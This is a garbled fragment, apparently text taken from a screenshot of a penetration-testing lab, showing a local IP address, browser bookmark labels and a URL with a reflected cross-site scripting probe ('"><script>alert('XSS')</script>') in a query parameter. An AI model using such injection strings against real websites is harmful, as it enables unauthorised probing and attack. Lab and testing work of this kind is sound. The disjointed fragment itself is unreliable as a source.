 10.0.10.5:7777/log-
PHP Info
10.0.10.5:7777/log-
https://10.0.10.5:7777/log-smblog-popup?l=aaa"><script>alert('XSS')</script>
ParrotOS Tools Pentest Offensive Operati… Exploits OSINT Security Threat Intelligen… Malware Analysis Fo
' method='post'>
:
10.0.10.5:7777
XSS
OK